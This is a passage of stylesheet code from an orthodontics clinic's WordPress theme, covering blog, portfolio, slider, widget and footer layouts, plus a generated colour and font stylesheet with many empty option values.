.box_small_holder.black:hover .icon56, .box_small_holder.white .icon.white.icon56 {
background-position: -1925px -39px;
}
.box_small_holder.black:hover .icon57, .box_small_holder.white .icon.white.icon57 {
background-position: -1960px -39px;
}
.box_small_holder.black:hover .icon58, .box_small_holder.white .icon.white.icon58 {
background-position: -1995px -39px;
}
.box_small_holder.black:hover .icon59, .box_small_holder.white .icon.white.icon59 {
background-position: -2030px -39px;
}
.box_small_holder.black:hover .icon60, .box_small_holder.white .icon.white.icon60 {
background-position: -2065px -39px;
}
.box_small_holder.black:hover .icon61, .box_small_holder.white .icon.white.icon61 {
background-position: -2100px -39px;
}
.box_small_holder.black:hover .icon62, .box_small_holder.white .icon.white.icon62 {
background-position: -2135px -39px;
}
.posts_holder3 {
margin: 0px -30px 0px 0px;
}
.posts_holder3 article {
width: 33.33%;
display: inline-block;
margin: 0px 0px 46px 0px;
float: left;
}
.posts_holder3 article .article_inner {
padding: 0px 30px 0px 0px;
}
.posts_holder3 article .image, 
.posts_holder2 article .image{
width: 100%;
}
.posts_holder3 article .image a,
.posts_holder2 article .image a{
display: block;
position: relative;
}
.posts_holder3 article h3{
margin: 16px 0px 5px 0px;
}
.posts_holder2 article h2{
margin: 20px 0px 5px 0px;
}
.posts_holder3 article h3 a,
.posts_holder2 article h2 a{
color: #2b2b2b;
}
.posts_holder3 article h3 a:hover,
.posts_holder2 article h2 a:hover{
color: #C20B58;
}
.posts_holder3 article .text,
.posts_holder2 article .text{
margin: 0px 0px 30px 0px;
}
.posts_holder article .text .create,
.posts_holder3 article .text span,
.posts_holder2 article .text span{
margin: 0px 0px 20px 0px;
position: relative;
display: block;
font-style: italic;
font-family: "Georgia", sans-serif;
}
.posts_holder2 article .text span.dropcap{
margin: 6px 15px 0px 7px;
}
.posts_holder3 article .info,
.posts_holder2 article .info{
border-top: 1px solid #cccacf;
border-bottom: 1px solid #cccacf;
font-family: inherit;
display: inline-block;
width: 100%;
padding: 13px 0px;
}
.posts_holder article .info a,
.posts_holder3 article .info a,
.posts_holder2 article .info a{
font-family: "Georgia", sans-serif;
font-style: italic;	
}
.posts_holder article .info .left, 
.posts_holder3 article .info .left,
.posts_holder2 article .info .left{
float: left;
}
.posts_holder article .info .right,
.posts_holder3 article .info .right,
.posts_holder2 article .info .right{
float: right;
}
.load_more{
display: block;
text-align: center;
font-style: italic;
}
.posts_holder3.posts_holder3_v2 article {
width: 50%;
}
.posts_holder2 article {
width: 100%;
display: inline-block;
margin: 0px 0px 46px 0px;
}
.posts_holder2 article .text .date {
position: relative;
display: block;
width: 65px;
background-color: #c20b58;
font-family: inherit;
font-style: italic;
color: #ffffff;
text-align: center;
float: left;
padding: 10px 5px;
}
.posts_holder2 article .text .date .number {
font-size: 20px;
font-family: "Georgia", sans-serif;
font-style: italic;
line-height: 28px;
margin: 0px 0px 10px 0px;
}
.posts_holder2 article .text .date .month {
font-size: 13px;
font-family: "Georgia",sans-serif;
margin: 0px;
}
.posts_holder2 article .text .date .year {
font-size: 13px;
font-family: "Georgia",sans-serif;
margin: 0px 0px 5px 0px;
}
.posts_holder2 article h2,
.posts_holder2 article .text .create,
.posts_holder2 article .text p,
.posts_holder2.post_single h2,
.post_single article .post_single_text_holder,
.post_single article .text .create{
padding: 0px 0px 0px 100px;
}
.posts_holder2.post_single article .text p{
padding: 0px 0px 0px 0px;
}
.post_single{
margin-bottom: 30px;
}
.post_single article {
margin: 0px;
}
.post_single article .image{
margin: 0px 0px 40px 0px;
}
.post_single h2{
margin: 0px 0px 5px 0px;
text-align: left;
}
.posts_holder2 article .text .date{
margin-top: -30px;
}
.posts_holder2.post_single article .text .date{
margin-top: -73px;
}
.posts_holder article {
width: 100%;
display: inline-block;
padding: 0px 0px 46px 0px;
}
.posts_holder article .image {
width: 36%;
float: left;
}
.posts_holder article .text {
width: 64%;
float: left;
}
.posts_holder article .text .text_inner {
margin: 0px 0px 0px 20px;
padding: 0px 0px 61px 0px;
min-height: 142px;
position: relative;
}
.posts_holder article h2 {
margin: 0px 0px 0px 0px;
}
.posts_holder article h2 a{
color: #2b2b2b;
}
.posts_holder article h2 a:hover{
color: #c20b58;
}
.posts_holder article .info{
border-top: 1px solid #cccacf;
border-bottom: 1px solid #cccacf;
font-family: inherit;
display: inline-block;
width: 100%;
padding: 13px 0px;
position: absolute;
bottom: 0px;
left: 0px;	
}
.comment_holder .comment {
padding: 25px 0px;
border-top: 1px solid #cccacf;
}
.comment_holder .comment-list li:first-child .comment:first-child {
border-top: 0px;
}
.comment_holder .comment .image {
display: block;
width: 60px;
height: 60px;
float: left;
}
.comment_holder .comment .text {
padding: 0px 0px 0px 80px;
}
.comment_holder .comment .info {
font-family: "Georgia", sans-serif;
text-decoration: none;
font-style: italic;
display: inline-block;
width: 100%;
margin: 0px 0px 20px 0px;
}
.comment_holder .comment .info .left {
float: left;
}
.comment_holder .comment .info .right{
float: right;
}
.comment_holder .comment p {
margin: 0px;
}
.comment_holder .comment-list li ul.children {
padding: 0 0 0 30px;
}
.comment_holder .comment-list li ul.children .comment, 
.comment_holder .comment-list li ul.children li:first-child .comment {
border-top: 1px solid #cccacf;
}
.comment_form {
padding: 25px 0px 0px 0px;
}
#respond .three_columns {
border-bottom: none;
margin: 0px;
padding: 0px;
}
#commentform input[type='submit']{
font-size: 13px;
padding: 5px 20px;
}
input {
font-family: inherit;
font-size: 13px;
border: 0px;
background-color: #f4f3f4;
height: 30px;
margin: 0px 0px 20px 0px;
color: #7c7c7c;
width: 92%;
padding: 0px 10px 3px;
outline: none;
}
input:focus{
font-size: 13px;
padding: 0px 10px 3px;
}
textarea {
font-family: inherit;
font-size: 13px;
border: 0px;
background-color: #f4f3f4;
height: 100px;
margin: 0px 0px 20px 0px;
color: #7c7c7c;
width: 92%;
padding: 9px 10px;
outline: none;
resize: none;
}
.google_map{
width: 100%;
}
.google_map iframe,.google_map object,
.google_map embed{
width: 100%;
}
.pagination2 {
display: inline-block;
width: 100%;
margin: 0px 0px 15px 0px;
}
.pagination2 ul {
display: inline-block;
list-style-type: none;
margin: 0px;
padding: 0px;
}
.pagination2 ul li {
float: left;
padding: 0px 5px 2px 0px;
}
.pagination2 ul li.prev a {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/blog_pagination_arrow_left.png);
background-position: center;
background-repeat: no-repeat;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.pagination2 ul li.prev a:hover{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/blog_pagination_arrow_left_white.png);
}
.pagination2 ul li span {
background-color: #c20b58;
color: #ffffff;
display: block;
font-family: "Georgia", sans-serif;
font-size: 18px;
height: 34px;
line-height: 32px;
text-align: center;
text-decoration: none;
width: 34px;
}
.pagination2 ul li a {
font-family: "Georgia", sans-serif;
color: #2b2b2b;
font-size: 18px;
line-height: 32px;
text-decoration: none;
display: block;
width: 34px;
height: 34px;
text-align: center;
-webkit-transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
}
.pagination2 ul li.next a {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/blog_pagination_arrow_right.png);
background-position: center;
background-repeat: no-repeat;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.pagination2 ul li.next a:hover{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/blog_pagination_arrow_right_white.png);
}
.pagination2 ul li a:hover{
background-color: #c20b58;
color: #ffffff;	
}
.filter {
height: 47px;
overflow: hidden;
}
.filter ul {
display: inline-block;
}
.filter ul li {
float: left;
display: inline;
position: relative;
}
.filter ul li > a {
padding: 0px 5px 15px 5px;
}
.filter span,
.filter a{
font-family: inherit;
text-decoration: none;
color: #2b2b2b;
font-size: 13px;
display: inline-block;
padding: 0px 5px;
line-height: 21px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.filter span{
float: left;
}
.filter a:hover,
.filter a.current{
text-decoration: none;
color: #c20b58;
}
.filter ul li ul{
display: none;
visibility: hidden;
left: 5px;
position: absolute;
top: 25px;	
width: 1000px;
padding: 0px 0px 0px 12px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/filter_sub.png);
background-position: 0 0;
background-repeat: no-repeat;
}
.filter ul li ul li a{
line-height: 22px;
}
.portfolio_outer {
overflow: hidden;
}
.portfolio_holder_v2, 
.portfolio_holder_v3, 
.portfolio_holder_v4 {
width: 1005px;
display: inline-block;
margin: 0 -5px 0 0;
}
.portfolio_holder_v1 article {
width: 100%;
}
.portfolio_holder_v2 article {
width: 497.4px;
}
.portfolio_holder_v3 article {
width: 330px;
}
.portfolio_holder_v4 article {
width: 246.25px;
}
.portfolio_holder article {
float: left;
position: relative;
margin: 0px 5px 5px 0px;
-webkit-backface-visibility:hidden;
}
.portfolio_holder article .image {
display: block;
position: relative;
width: 100%;
overflow: hidden;
z-index: 10;
}
.portfolio_holder article .image a{
display:block;
}
.portfolio_holder article .image img{
display:block;
position:relative;
}
.portfolio_holder.portfolio_holder_v1 article{
margin: 0px 0px 5px 0px;
}
.portfolio_holder article .portfolio_article_inner{
height: auto;
position: relative;
width: 100%;
min-height:345px;
background-color: #f4fcff;
}
.portfolio_holder article .portfolio_hover{
position: absolute;
top: 0px;
left: 0px;
display: block;
opacity: 0;
filter: alpha(opacity = 0);
width: 100%;
height: 100%;
text-decoration: none;
z-index: 100;
overflow: hidden;
transition: opacity 0.5s;
-webkit-transition: opacity 0.5s;
-moz-transition: opacity 0.5s;
-o-transition: opacity 0.5s;
}
.portfolio_holder article:hover .portfolio_hover{	
opacity: 1;
filter: alpha(opacity = 100);
}
.portfolio_hover_overlay{
width:100%;
height:100%;
display: block;
background-color:#fff;
opacity: 0.4;
filter: alpha(opacity = 80);
position:absolute;
top:0;
left:0;
z-index:13;
cursor:pointer;
}
.portfolio_holder article .portfolio_hover a{
display: table;
text-decoration: none;
text-align: center;
cursor: pointer;
width: 100%;
height: 100%;
}
.portfolio_holder article .portfolio_hover a .text_holder{
padding: 15px;
display: table-cell; 
vertical-align: bottom;
position:relative;
z-index:14;
}
.texto_trata{
color:#888;
padding: 0px 11px;
margin-top: -9px;
vertical-align: bottom;
position:relative;
z-index:14;
text-align:center;
}
.texto_trata2{
font-size: 12px;
line-height:20px;
margin-top:4px;
}
.asistente_texto1{
text-align:center;
margin-bottom:10px;
font-size:17px;
}
.asistente_texto2{
text-align:center;
color:#00b9f2;
font-size:23px;
margin-bottom:30px;
}
.portfolio_title_nuevo{
font-style: normal;
display: block;
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 18px;
margin: 20px 0px 10px 0px;
line-height: 22px;	
}
.portfolio_holder article .portfolio_hover a .portfolio_title{
font-style: normal;
display: block;
color: #2b2b2b;
font-family: 'Georgia', sans-serif;
font-size: 18px;
margin: 20px 0px 10px 0px;
line-height: 22px;	
}
.portfolio_holder article .portfolio_hover a .text{
font-family: 'PT Sans', sans-serif;
color: #7c7c7c;
font-size: 13px;
line-height: 21px;
margin: 5px 0px;
display: block;
}
.portfolio_holder article hr {
border: 0px;
height: 1px;
width: 80px;
position: relative;
display: block;
margin: -2px auto 0px;
background-color: #cbc9ce;} .portfolio_t2_text_holder{
display: block;
margin:0 0 28px 0;
padding:0 5px;
}
.portfolio_detail .info {
margin: 5px 0px 15px;
}
.portfolio_detail .info h6 a{
line-height: 0px;
color: #c20b58;
}
.portfolio_navigation {
position: relative;
display: inline-block;
width: 100%;
text-align: center;
height: 65px;
line-height: 65px;
border-top: 1px solid #B8B8B8;
border-bottom: 1px solid #B8B8B8;
margin-top: 40px;
}
.portfolio_navigation .portfolio_prev, 
.portfolio_navigation .portfolio_next, 
.portfolio_navigation .portfolio_button {
display: inline-block;
font-family: "Georgia", sans-serif;
font-size: 13px;
font-style: italic;
}
.portfolio_navigation .portfolio_prev a, 
.portfolio_navigation .portfolio_next a{
color: #2b2b2b;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.portfolio_navigation .portfolio_prev a:hover, 
.portfolio_navigation .portfolio_next a:hover{
color: #c20b58;
}
.portfolio_navigation .portfolio_prev {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/portfolio_prev_arrow.png);
background-repeat: no-repeat;
background-position: left center;
position: absolute;
left: 0px;
padding-left: 20px;
}
.portfolio_navigation .portfolio_next {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/portfolio_next_arrow.png);
background-repeat: no-repeat;
background-position: right center;
position: absolute;
right: 0px;
padding-right: 20px;
}
.portfolio_navigation .portfolio_button a {
height: 20px;
width: 20px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/portfolio_single_button.png);
background-position: center;
background-repeat: no-repeat;
display: inline-block;
vertical-align: middle;
}
.portfolio_images .fluid-width-video-wrapper {
margin: 0px 0px 30px 0px;
}
.portfolio_images img{
margin: 0px 0px 30px 0px;
}
.slide .text{
position: absolute;
top: 40%;
right: 0px;
width: 30%;
padding: 10px;
}
.slide .text.right_middle{
top: 18%;
right: 0px;
left: auto;
bottom: auto;
}
.slide .text.left_middle{
top: 18%;
left: 0px;
right: auto;
bottom: auto;
}
.slide .text.right_top{
top: 0px;
right: 0px;
left: auto;
bottom: auto;
}
.slide .text.left_top{
top: 0px;
left: 0px;
right: auto;
bottom: auto;
}
.slide .text.right_bottom{
bottom: 0px;
right: 0px;
top: auto;
left: auto;
}
.slide .text.left_bottom{
bottom: 0px;
left: 0px;
right: auto;
top: auto;
}
.slide .text.center_top{
bottom: auto;
left: 50%;
right: auto;
top: 0px;
width: 60%;
margin: 0px 0px 0px -30%;
text-align: center;
}
.slide .text.center_middle{
bottom: auto;
left: 50%;
right: auto;
top: 18%;
width: 60%;
margin: 0px 0px 0px -30%;
text-align: center;
}
.slide .text.center_bottom{
bottom: 0px;
left: 50%;
right: auto;
top: auto;
width: 60%;
margin: 0px 0px 0px -30%;
text-align: center;
}
.slide .text.center_top_right{
bottom: auto;
left: 50%;
right: auto;
top: 0px;
margin: 0px;
}
.slide .text.center_middle_right{
bottom: auto;
left: 50%;
right: auto;
top: 18%;
margin: 0px;
}
.slide .text.center_bottom_right{
bottom: 0px;
left: 50%;
right: auto;
top: auto;
margin: 0px;
}
.slide .text.type2{
bottom: 0px;
left: 0px;
right: auto;
top: auto;
padding: 0px;
background-color: #c20b58;
width: auto;
}
.slide .text .toplabel{
color: #2b2b2b;
font-family: inherit;
font-style: italic;
margin: 0px 0px 10px 0px;
padding: 0;
position: relative;
display: block;
}
.slide .text h2{
margin: 0px 0px 20px 0px;
}
.slide .text.type2 h2,
.slide .text.type2 h2 a{
font-weight: normal;
margin: 0px;
line-height: 34px;
font-size: 16px;
font-family: inherit;
color: #ffffff;
padding: 0px 22px;
text-decoration: none;
}
.slide .text.type2 h2 a{
padding: 0px;
}
.slide .text a.button{
margin: 20px 0px 0px 0px;
}
.slide .text.type2 a:hover{
background-color: transparent;
}
.parallax{
margin: 0px 0px 27px 0px;
}
.parallax h4{
font-size: 45px;
line-height: 55px;
}
.boxed .full_width{
padding: 0px 40px;
}
.boxed .full_width .parallax{
margin: 0px -40px 0px -40px;
}
.link_holder_parallax{
position: fixed;
right: 0px;
top: 50%;
width: 13px;
padding: 8px 8px 0px 8px;
background-color: #ffffff;
box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.3);
z-index: 500;
}
.touch .link_holder_parallax{
border: 1px solid #e4e4e4;
}
.link_holder_parallax a{
width: 13px;
height: 13px;
display: block;
position: relative;
margin: 0px 0px 7px 0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/parallax_pager.png);
background-position: 0px 0px;
background-repeat: no-repeat;
overflow: hidden;
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;
}
.link_holder_parallax a:hover,
.link_holder_parallax a.active{
text-decoration: none;
background: none;
background-color: #c20b58;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
}
.tooltip{
padding: 0px 10px;
height: 30px;
line-height: 30px;
color: #c20b58;
background-color: #ffffff;
box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.3);
z-index: 500;
}
.touch .tooltip{
border: 1px solid #e4e4e4;
}
.parallax section{
background-repeat: no-repeat;
background-color: transparent;
background-attachment: fixed !important;
background-position: center 0px;
padding: 1px 40px;
}
#back_to_top{
height: auto;
position: fixed;
top: 85%;
right: -50px;
margin: 0px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
background-color: #ffffff;
box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.3);
z-index: 1000;
opacity: 0.85;
filter: alpha(opacity = 85);
}
.touch #back_to_top{
border: 1px solid #e4e4e4;
}
#back_to_top .back_to_top_inner span{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/arrow_up_purple.png);
background-repeat: no-repeat;
background-position: 50% 50%;
display: block;
position: relative;
width: 35px;
height: 35px;
}
#back_to_top.off{
right: -50px;
}
#back_to_top.on{
right: 7px;
}
#back_to_top:hover{
background-color: #c20b58;
}
#back_to_top:hover .back_to_top_inner span{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/arrow_up_white.png);
}
aside .widget{
padding-bottom: 20px;
margin-bottom: 30px;
}
aside .widget h5{
font-size: 18px;
margin: 0px 0px 13px 0px; 
}
aside .widget p{
line-height: 21px;
}
aside .widget li{
margin: 0px 0px 5px 0px;
}
aside .widget a{
color: #7a7a7a;
line-height: 21px;	
text-decoration: none;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
aside .widget a:hover{
color: #c20b58;
}
#wp-calendar{
width: 100%;
text-align: center;
}
#wp-calendar caption{
font-size: 16px;
font-weight: 600;
color: #2b2b2b;	
margin-bottom: 10px;
}
#wp-calendar #prev{
text-align: left;	
}
#wp-calendar #next{
text-align: right;
}
#wp-calendar #prev a{
font-size: 16px;
color: #2b2b2b;	
}
#wp-calendar #next a{
font-size: 16px;
color: #2b2b2b;		
}
.widget.widget_archive select,
.widget.widget_categories select,
.widget.widget_text select{
width: 100%;
outline: none;
background-color: #f4f3f4;
color: #2b2b2b;
padding: 10px 10px;	
border: 0px;
}
.widget.widget_search form{
display: inline-block;
width: 100%;
padding-bottom: 10px;
}
.widget.widget_search form input[type="submit"]{
font-family: 'Georgia', sans-serif;
font-size: 14px;
line-height: 0px;
color: #ffffff;
cursor: pointer;
display: inline-block;
white-space: nowrap;
margin: 0px 0px 0px 0px;
padding: 17px 10px;
text-decoration: none;	
background-color: #c20b58;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/button_pixel.png);
background-position: 0px 0px;
background-repeat: repeat-x; 
width: 30%;
float: left;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.widget.widget_search form input[type="submit"]:hover{
text-decoration: none;
color: #ffffff;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/button_pixel_hover.png);
background-position: 0px 0px;
background-repeat: repeat; 
}
.widget.widget_search form .screen-reader-text{
display: none;
}
.widget.widget_search form input[type="text"]{
font-family: inherit;
font-size: 13px;
background-color: #f4f3f4;
border: 1px solid #00b9f2;
height: 30px;
color: #7c7c7c;
outline: none;
margin: 0px 2% 0px 0px;
padding: 0px 10px 3px;
width: 58%;
float: left;
}
.widget.widget_search form input[type="text"]:focus{
line-height: 30px;
}
.widget .tagcloud a{
color: #ffffff;
background-color: #c20b58;
font-family: inherit;
font-size: 13px !important;
padding: 1px 10px;
text-decoration: none;
margin: 0px 3px 5px 3px;
display: inline-block;
text-decoration: none;	
}
.widget .tagcloud a:hover{
color: #ffffff;
}
.widget.widget_rss li{
margin-bottom: 20px;
}
.widget.widget_rss li a.rsswidget{
display: block;
font-weight: 600;
line-height: 20px;	
}
.widget.widget_rss li span.rss-date{
font-style: italic;
margin-bottom: 20px;
display: block;
}
.page_not_found{
text-align: center;
padding: 40px 0px;
}
.counter{
font-family: 'Times New Roman';
font-size: 100px;
line-height: 100px;
height: 100px;
color: #2B2B2B;
font-style: italic;
display: inline-block !important;
position: relative;
}
.counter .onedigit{
position: relative;
}
footer .counter {
color: #FFFFFF;
}
footer{
display: block;
margin: 0px auto;
padding: 80px 0px 0px 0px;
background: none;
background-color: #ffffff;
}
footer2{
display: block;
margin: 0px auto;
padding: 80px 0px 0px 0px;
background: none;
}
.nuevofooter{
position: fixed;
bottom: 0;
text-align: center;
width: 100%;
height: 65px;
z-index:999;
line-height: 60px;
background: #21708d;
}
.footer_holder{
background-color: #161616;
}
.footer_top {
padding: 10px 0px 10px 0px;
border-bottom: 1px solid #BEBEBE;
}
.footer_top .logo_footer{
display: block;
margin: 20px 0px 0px 0px;
}
.footer_top .socials{
display: inline-block;
}
.footer_top .socials img{
float: left;
margin-right: 10px;
}
.footer_top h3,
.footer_top a,
.footer_top li a,
.footer_bottom a{
color: #cccccc;
}
.footer_top li a:hover{
color: #c20b58;
}
.footer_top p{
padding-right: 10px;
}
.footer_top ul{
margin: 5px 0px;
}
.footer_top ul li{
margin: 5px 0px;
padding-right: 10px;
}
.footer_bottom{
padding: 10px 0px;
display: inline-block;
width: 100%;
}
.footer_bottom .left{
float: left;
text-align: left;
}
.footer_bottom .right{
float: right;
text-align: right;
}
.footer_bottom p{
font-family: "Georgia", sans-serif;
font-style: italic;
line-height: 30px;
height: 30px;
} .stylish-select .SSContainerDivWrapper {
margin:0;
padding:0;
width: 100%;
position:absolute;
top:30px !important;
left:0;
z-index:2;
}
.stylish-select ul.newList {
margin:0;
padding:0;
list-style:none;
color:#fff;
background:#161616;
overflow:auto;
}
.stylish-select ul.newList * {
margin:0;
padding:0;
}
.stylish-select ul.newList a {
color: #fff;
text-decoration:none;
display:block;
padding:0px 10px;
line-height:30px;
}
.stylish-select .newListSelected {
width:100%;
color:#7a7a7a;
height:30px;
line-height: 30px;
padding:0px;
background-image:url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/select-bg.png);
background-position: right 15px;
background-repeat: no-repeat;
background-color: #ffffff;
font-size: 14px;
font-style: italic;
text-align: left;
}
.stylish-select ul.newList li a:focus {
-moz-outline-style: none;
}
.stylish-select .selectedTxt {
overflow:hidden;
height:30px;
padding:0px 12px;
}
.stylish-select .hiLite {
}
.stylish-select .newListHover {
background-color:#bababa!important;
color:#ffffff!important;
cursor:default;
}
.stylish-select .newListDisabled {
opacity: 0.6;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
filter: alpha(opacity=60);
}
.stylish-select .newListItemDisabled {
opacity: 0.6;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
filter: alpha(opacity=60);
}
.stylish-select .newListOptionDisabled {
opacity: 0.6;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
filter: alpha(opacity=60);
}
.stylish-select .newListSelHover,
.stylish-select .newListSelFocus {
cursor:default;
}
.stylish-select .newListOptionTitle {
font-weight:bold;
}
.stylish-select .newListOptionTitle ul {
margin:3px 0 0;
}
.stylish-select .newListOptionTitle li {
font-weight:normal;
} .contact-error
{
top: -74px;
position: relative;
color:red;
}
.head_icon
{
display: inline;
float: left;
margin-right: 10px;
padding: 0;
width: auto;
color:#ddd;
}
#text-4 {
margin-bottom: 0px;
padding-bottom: 0px;
}
#categories-2 {
margin-top: 30px;
}
.post_single_text_holder ol{
list-style: decimal;
line-height: 1.6em;
padding-left: 20px;
}
.page-id-3120 .text {
display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/eqjxl97m/fkdaj.css
body_size: 4790
content:
::selection {
background: ;
} ::-moz-selection {
background: ;
}
body {
background-color:;
font-family: Ubuntu, sans-serif;
color: ;
}
footer,
.title_with_line,
.progress_bars .progress_title,
.link_holder_parallax,
.tooltip,
#back_to_top,
.link_holder:hover .circle_item .circle{
background-color:;
}
.header_inner {
}
.link_holder:hover,
.circle_item .circle,
.dropcap.circle,
.dropcap.square,
.accordion h3 span,
.progress_bars .progress_content,
.highlight,
.list.num_bold ul > li:before,
.list.num ul > li:before,
.button,
input[type='submit'],
.tabs .tabs-nav li a,
.active_best_price,
.social_menu li a:hover,
.box_small_holder.white:hover,
.box_small_holder.black:hover,
.posts_holder2 article .text .date,
.pagination2 ul li span,
.pagination2 ul li a:hover,
.link_holder_parallax a:hover,
.link_holder_parallax a.active,
#back_to_top:hover,
.widget.widget_search form input[type="submit"],
.widget .tagcloud a
{
background-color: #00b9f2;
}
a:hover,
p a:hover,
nav.main_menu ul li a.current,
nav.main_menu ul li:hover a,
nav.main_menu2 ul li.active a,
nav.main_menu2 ul li:hover a,
.drop_down .second .inner ul li:first-child a,
.drop_down .second .inner ul li a:hover,
.drop_down2 .second .inner2 ul li:hover a,
.drop_down2 .second .inner2 ul li.sub ul li:hover a,
.drop_down3 .second .mc a.have_sub,
.breadcrumbs a,
.breadcrumbs span,
.dropcap,
blockquote p,
.latest_post h3 a:hover,
.latest_post h6 a,
.posts_holder3 article h3 a,
.posts_holder2 article h2 a,
.posts_holder3 article h3 a:hover,
.posts_holder2 article h2 a:hover,
.posts_holder article h2 a:hover,
.filter a:hover,
.filter a.current,
.portfolio_detail .info h6 a,
.portfolio_navigation .portfolio_prev a:hover, 
.portfolio_navigation .portfolio_next a:hover,
.slide .text.type2,
.tooltip,
aside .widget a:hover,
.footer_top li a:hover
{
color: #00b9f2;
}
nav.main_nav > ul > li:hover > a,
nav.main_nav > ul > li > a.current,
nav.main_nav > ul > li.active > a{
border-color: #00b9f2;
}
.box_small_holder.black,
.selectnav,
.selectnav ul,
.circle_item:hover .circle,
.progress_bars .progress_content_outer,
.tabs .tabs-nav li.active a,
.tabs .tabs-container,
.price_table_inner,
table.standard-table th,
table.standard-table tr:nth-child(odd) td,
.testimonial_with_background,
.message.different_message_color,
input,
textarea,
.widget.widget_archive select,
.widget.widget_categories select,
.widget.widget_text select,
.widget.widget_search form input[type="text"]
{
background-color: ;
}
blockquote
{
border-color: ;
}
.header_top_middle{
background-color: ;
color:  !important;
}
.footer_holder{
background-color: #00475c;
}
.footer_holder *{
color:  !important;
}
.footer_top{
border-color: ;
border-width: px;
}
span.highlight {
background-color: ;
}
header{
position: fixed;
top: 0px;
}
.admin-bar header{
top: 28px;
}
.logo {
top: px;
left: px;
}
nav.main_nav ul li a{
color: ;
font-family: Ubuntu, sans-serif;
font-size: 14px;
line-height: px;
font-style: normal;
font-weight: ;
}
nav.main_nav ul li:hover > a,
nav.main_nav ul li.active > a{
color: ;
}
.second a.have_sub,
.second a.no_sub,
.drop_down2 .second ul li > a,
.drop_down3 .second ul li > a{
color:  !important;
font-family: Ubuntu, sans-serif !important;
font-size: px !important;
line-height: px !important;
font-style: normal !important; 
font-weight:  !important;
}
.second a.have_sub:hover,
.second a.no_sub:hover,
.drop_down2 .second ul li:hover > a,
.drop_down3 .second ul li:hover > a{
color:  !important;
}
.move_down .second .mc hr{
background-color:  !important;
}
.second a.sub,
.second ul li.sub ul li a{
color:  !important;
font-family: Ubuntu, sans-serif !important;
font-size: px !important;
line-height: px !important;
font-style: normal !important; 
font-weight:  !important;
}
.second a.sub:hover,
.second ul li.sub ul li a:hover{
color:  !important;
}
h1{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}
h2,
h2 a,
.slide .text.type2 h2,
.slide .text.type2 h2 a{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}
.slide .text .toplabel{
color: ;
}
h3,
h3 a{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
blockquote p{
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
h4{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
h5{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
.breadcrumbs{
color: #bdbdbd;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
h6{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
p{
color: ;
font-family: Ubuntu, sans-serif;
font-size: px;
line-height: px;
font-style: normal;
font-weight: ;
}
p{
margin: px 0px;
}
.slide .text h2{
color: ;
font-family: ABeeZee, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
.slide .text .toplabel{
color: ;
font-style: normal; 
}
.slide .text.type2 h2,
.slide .text.type2 h2 a{
color: ;
font-family: ABeeZee, sans-serif;
font-size: px;
line-height: px;
font-style: normal; 
font-weight: ;
}
.slide .text p{
color: ;
font-family: ABeeZee, sans-serif;
font-size: px;
line-height: px;
font-style: ;
font-weight: ;
}
a,
.filter span,
.filter a,
p a,
.portfolio_detail .info h6 a,
.latest_post h6 a,
